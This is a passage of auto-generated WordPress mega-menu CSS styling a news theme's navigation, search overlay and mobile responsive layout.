  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search form label input.search-field{
  	  border: 1px solid #5ec073;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search{
  	  font-family:Assistant;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search form input[type="submit"]{
  	  font-size:10px;
  	  color:;
  	  text-transform:initial;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search form input[type="submit"]:hover{
  	  background:;
  	  color:;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-mega-menu-label::before{
  	  border-color:#f1ee1a  transparent transparent;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wp-mega-menu-header a span.wpmm-mega-menu-label{
  	  font-size:;
  	  color:#000;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-mega-menu-label{
  	  font-size:;
  	  color:#000;
  	  background:#f1ee1a;
  	  font-weight:normal;
  	  text-transform:uppercase;
  	  font-family:Open Sans;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li > a > span{
  	  color: #ffffff;}/*Responsive Custom Theme Integration CSS Start*/
	@media(max-width:600px){
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper .wpmegamenu-toggle{
        display:block;
	}
	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-closeblock,.wpmm-ctheme-wrapper .wpmegamenu-toggle .menutoggle{
		display:none;
	}
   .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper {
    	overflow: hidden;
    	z-index: 999;
    	display:none;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper.wpmm-show-menu{
		display:block;
	}
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li {
		width: 100%;
		border-bottom: 1px solid #ccc;
		text-align: left;
		position: relative;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li:last-child {
		border-bottom: none;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .dropdown-toggle {
		display: none;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a,
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmega-searchdown,
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmega-searchinline {
		padding: 15px 10px;
	}
	.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmega-searchinline,
	.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmm-csingle-menu {
		padding: 15px 10px;
	}
	.wp-megamenu-main-wrapper.wpmega-midnightblue-sky-white.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a::before {
		display: none;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li.menu-item-has-children a {
		margin-right: 0;
	}
	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-closeblock {
		padding: 10px 10px 13px;
		color: #000;
	}

	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-closeblock {
		padding: 10px 10px 13px;
		color: #fff;
	}
    .wpmm-ctheme-wrapper.wpmega-clean-white .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-ctheme-wrapper.wpmega-clean-white .wpmegamenu-toggle .wpmega-closeblock {
		color: #000;
	}
	.wpmm-ctheme-wrapper.wpmega-clean-white .wpmegamenu-toggle{
	    border: 1px solid #ccc;
     }

	.wpmm-ctheme-wrapper.wpmm-orientation-vertical.wpmega-clean-white .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-ctheme-wrapper.wpmm-orientation-vertical.wpmega-clean-white .wpmegamenu-toggle .wpmega-closeblock{
      color: #000;
	}

	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper .wpmm-mega-menu-label {
		top: 50%;
		transform: translateY(-50%);
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		left: 23%;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper .wpmm-mega-menu-label::before {
		border-color: #d500fb transparent transparent;
		border-style: solid;
		border-width: 7px 4.5px 0;
		bottom: -6px;
		content: "";
		height: 0;
		left: -6px;
		margin-left: auto;
		margin-right: auto;
		position: absolute;
		right: auto;
		top: 50%;
		transform: rotate(90deg) translateX(-50%);
		width: 0;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
		transition: none;
		-webkit-transition: none;
		-ms-transition: none;
	}
	.wpmm-ctheme-wrapper .wpmega-responsive-closebtn {
		color: #fff;
		border-top: 1px solid #fff;
		padding: 15px 10px;
		font-weight: 600;
		position: relative;
		padding-left: 30px;
		cursor: pointer;
		z-index: 999999;
		overflow: hidden;
		clear: both;
	}

	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type:hover .wpmm-sub-menu-wrap {
		top: 0;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-search-form .wpmm-search-icon.inline-toggle-right.inline-search.searchbox-open {
		left: auto;
		opacity: 1;
		right: 10px;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul {
		width: 100%;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout div,
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout div ul li div {
		width: 100%;
		position: relative;
		max-height: 0;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.active-show > div {
		max-height: 1000px;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.active-show > div ul li.active-show > div {
    	max-height: 1000px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout li.menu-item-has-children > a::after {
    	top: 12px;
    }
    .wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmega-searchdown {
    	padding: 15px 10px;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
    	position: relative;
    	max-height: 0;
    	transition: all ease 0.1s;
    	-webkit-transition: all ease 0.1s;
    	-ms-transition: all ease 0.1s;
    	padding: 0 8px 0;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
    	position: relative;
    	max-height: 10000px;
    	transition: all ease 0.3s;
    	-webkit-transition: all ease 0.3s;
    	-ms-transition: all ease 0.3s;
    	padding: 15px 8px 5px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a:after,
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a:after {
    	left: auto;
    	right: 10px;
    	transform: rotate(180deg) !important;
	    -webkit-transform: rotate(180deg) !important;
	    -ms-transform: rotate(180deg) !important;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a.wp-mega-menu-link {
    	padding-left: 10px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li a {
    	padding-left: 20px !important;
    }
    .wp-megamenu-main-wrapper.wpmm-onclick.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout > div {
    	overflow: hidden;
    	height: 0;
    }
    .wp-megamenu-main-wrapper.wpmm-onclick.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout > div.wpmm-open-fade {
    	height: 100%;
    	z-index: 999;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left div ul li div {
    	right: 0;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout div {
    	z-index: 999;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left div ul li.wpmm-submenu-align-right div {
    	left: 0;
    }
    .wpmm_megamenu ul.wpmm-mega-wrapper.wpmm-ctheme-wrapper li.wpmega-hide-on-mobile {
		display: none;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper {
		width: 100%;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block {
		color: #fff;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block .wpmega-openblock,
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block .wpmega-closeblock {
		padding: 10px 10px 13px;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block .dashicons {
		font-size: 26px;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block .menutoggle {
		display: none;
	}
	.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wpmega-responsive-closebtn {
	    color: #fff;
	    border-top: 1px solid #fff;
	    padding: 10px;
	    font-weight: 600;
	    position: relative;
	    padding-left: 10px;
	    cursor: pointer;
	    z-index: 999999;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
    	<!-- position: relative; -->
    	max-height: 0;
    	transition: all ease 0.1s;
    	-webkit-transition: all ease 0.1s;
    	-ms-transition: all ease 0.1s;
    	padding: 0 8px 0;
    	left: 0;
    	width: 100% !important;
    	right: 0;
    }
    .wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
    	position: relative;
    	max-height: 10000px;
    	transition: all ease 0.3s;
    	-webkit-transition: all ease 0.3s;
    	-ms-transition: all ease 0.3s;
    	padding: 15px 8px 5px;
    }
    .wpmm-orientation-vertical.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout div {
    	left: 0;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-search-form .wpmm-search-icon.inline-toggle-left.inline-search.searchbox-open {
    	left: 40px;
    	top: 27px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li.wpmm-tabs-section > div.wpmm-sub-menu-wrapper > ul.wpmm-tab-groups-panel > li {
        width: 49%;
        padding: 0;
        margin: 0 0 10px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li.wpmm-tabs-section > div.wpmm-sub-menu-wrapper > ul.wpmm-tab-groups-panel > li:nth-child(even) {
        margin-left: 1%;
    }
     .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right div ul li.wpmm-submenu-align-left div{
        right:0;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right div ul li div{
        left:0;
    }
    /*=============
    slide on click for responsive
    ==============*/
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap,
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li.wpmega-horizontal-left-edge .wpmm-sub-menu-wrap,
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li.wpmega-horizontal-center .wpmm-sub-menu-wrap {
    	left: 0;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
    	position: static;
    	padding: 0 8px;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li:hover .wpmm-sub-menu-wrap {
		opacity: 0;
		visibility: hidden;
		max-height: 0;
		padding: 0 8px;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide.wpmm-onclick ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
		opacity: 1;
		visibility: visible;
		max-height: 10000px;
		z-index: 999;
		transition: all 0.4s ease-in;
		-webkit-transition: all 0.4s ease-in;
		-ms-transition: all 0.4s ease-in;
		padding: 15px 8px 5px;
    }
    .wp-megamenu-main-wrapper.wpmm-onclick.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.active-show > div {
    	overflow: visible;
    }
    .main-navigation button.menu-toggle{
			display: none;
	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmegamenu-toggle{
  	  height: 40px;
  	  background: #5ec073;
  	  text-align: center;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmegamenu-toggle .wpmega-openblock,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmegamenu-toggle .wpmega-closeblock{
  	  color: #ffffff;
  	  background: #5ec073;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .close-primary{
  	  color: #ffffff;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1,.wpmm-orientation-horizontal,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper{
  	  background: #3d3d3d;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a,.wpmm-orientation-horizontal,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-orientation-vertical ul.wpmm-mega-wrapper > li > a{
  	  color: #ffffff;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li:hover > a,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-orientation-vertical ul.wpmm-mega-wrapper > li > a{
  	  font-weight: normal;
  	  text-decoration: none;
  	  color: ;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li > a{
  	  padding: 0px;
  	}}
	@media screen and (max-width:600px){.wpmm-sub-menu-wrap li.wpmega-1columns-1total, .wpmm-sub-menu-wrap li.wpmega-1columns-2total, .wpmm-sub-menu-wrap li.wpmega-1columns-3total, .wpmm-sub-menu-wrap li.wpmega-1columns-4total, .wpmm-sub-menu-wrap li.wpmega-1columns-5total, .wpmm-sub-menu-wrap li.wpmega-1columns-6total, .wpmm-sub-menu-wrap li.wpmega-1columns-7total, .wpmm-sub-menu-wrap li.wpmega-1columns-8total, .wpmm-sub-menu-wrap li.wpmega-2columns-2total, .wpmm-sub-menu-wrap li.wpmega-2columns-3total, .wpmm-sub-menu-wrap li.wpmega-3columns-3total, .wpmm-sub-menu-wrap li.wpmega-2columns-4total, .wpmm-sub-menu-wrap li.wpmega-3columns-4total, .wpmm-sub-menu-wrap li.wpmega-4columns-4total, .wpmm-sub-menu-wrap li.wpmega-2columns-5total, .wpmm-sub-menu-wrap li.wpmega-3columns-5total, .wpmm-sub-menu-wrap li.wpmega-4columns-5total, .wpmm-sub-menu-wrap li.wpmega-5columns-5total, .wpmm-sub-menu-wrap li.wpmega-2columns-6total, .wpmm-sub-menu-wrap li.wpmega-3columns-6total, .wpmm-sub-menu-wrap li.wpmega-4columns-6total, .wpmm-sub-menu-wrap li.wpmega-5columns-6total, .wpmm-sub-menu-wrap li.wpmega-6columns-6total, .wpmm-sub-menu-wrap li.wpmega-2columns-7total, .wpmm-sub-menu-wrap li.wpmega-3columns-7total, .wpmm-sub-menu-wrap li.wpmega-4columns-7total, .wpmm-sub-menu-wrap li.wpmega-5columns-7total, .wpmm-sub-menu-wrap li.wpmega-5columns-7total, .wpmm-sub-menu-wrap li.wpmega-6columns-7total, .wpmm-sub-menu-wrap li.wpmega-7columns-7total, .wpmm-sub-menu-wrap li.wpmega-2columns-8total, .wpmm-sub-menu-wrap li.wpmega-3columns-8total, .wpmm-sub-menu-wrap li.wpmega-4columns-8total, .wpmm-sub-menu-wrap li.wpmega-5columns-8total, .wpmm-sub-menu-wrap li.wpmega-6columns-8total, .wpmm-sub-menu-wrap li.wpmega-7columns-8total, .wpmm-sub-menu-wrap li.wpmega-8columns-8total{
      width:100%;
      padding: 0 10px;}}